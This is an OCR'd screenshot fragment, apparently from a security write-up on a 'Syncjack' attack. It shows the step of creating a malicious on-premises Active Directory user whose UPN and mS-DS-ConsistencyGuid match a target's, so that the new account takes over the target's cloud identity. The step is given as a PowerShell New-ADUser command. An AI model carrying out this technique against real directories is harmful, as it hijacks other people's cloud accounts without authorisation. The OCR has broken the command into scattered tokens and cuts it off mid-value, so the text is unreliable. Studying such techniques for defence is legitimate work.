
Create the malicious user account
Create a new on-premises user account that will inherit the
target’s cloud identity. Configure the account with the
target’s UPN and the extracted consistency GUID:
New-ADUser
 -
Name 
'newSyncjackUser'
 -
SamAccountName 
'newSyncjackUser'
 -
OtherAttributes 
@
{ 
    'userPrincipalName'
=
'targetuser-
Name@tenant.onmicrosoft.com'
    'mS-DS-
ConsistencyGuid'
=
$targetConsistencyGuid
    'mail'
=
targetuser
-
Name
@tenant.onmicrosoft.com
' 
    '
proxyAddresses
'
=
@
(
'SMTP:targetuser-